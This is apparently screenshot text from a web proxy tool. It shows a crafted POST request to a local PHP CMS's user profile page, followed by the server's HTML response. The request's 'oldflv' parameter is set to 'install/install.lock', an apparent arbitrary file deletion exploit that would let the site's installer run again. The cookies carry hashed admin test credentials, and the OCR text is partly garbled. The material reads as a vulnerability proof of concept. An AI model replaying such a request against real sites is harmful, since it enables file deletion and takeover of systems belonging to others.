 Go Cancel < > Target: http://127.0.0.1:85
Request
Raw Params Headers Hex
POST /user/manage.php?action=modify HTTP/1.1
Host: 127.0.0.1:85
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1:85/user/manage.php
Cookie: bigclassid=0; province=%E8%AF%B7%E9%80%89%E6%8B%A9%E7%9C%81%E4%BB%BD;
bdshare_firstime=1540296457575; admin=admin; pass=21232f297a57a5a743894a0e4a801fc3;
__tins__713776=%7B%22sid%22%3A%201540441040755%2C%20%22vd%22%3A%203%2C%20%2
2expires%22%3A%201540443743454%7D; __51cke__=; __51laig__=4;
PHPSESSID=qlsdmussr43qcuf5e39in5mim2; UserName=test;
PassWord=098f6bcd4621d373cade4e832627b4f6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 374
somane=%E5%A4%A7%E9%A3%8E&sex=1&email=2132402066%40qq.com&qq=&oldqq=&mobile=
&b=0&s=0&province=%E8%AF%B7%E9%80%89%E6%8B%A9%E7%9C%81%E4%BB%BD&city=%E8
%AF%B7%E9%80%89%E6%8B%A9%E5%9F%8E%E5%8C%BA&xiancheng=&address=&homepage=
&phone=18234070265&fox=&content=%26nbsp%3B&img=%2Fimage%2Fnopic.gif&oldimg=%2Fim
age%2Fnopic.gif&flv=&oldflv=install/install.lock&Submit=%E4%BF%AE%E6%94%B9
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 25 Oct 2018 04:49:31 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html
Content-Length: 1963
<!DOCTYPE html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>修改注册信息</title>
<link href="style/1/style.css" rel="stylesheet" type="text/css">
<script language = "JavaScript" src="../js/gg.js"></script>
<script src="../js/swfobject.js" type="text/javascript"></script>
<script>
function CheckForm(){
if (document.myform.province.value==""){
alert("请选择公司所在省份！");
document.myform.province.focus();
return false;
}
if (document.myform.city.value==""){
alert("请选择公司所在城市！");
M 英 简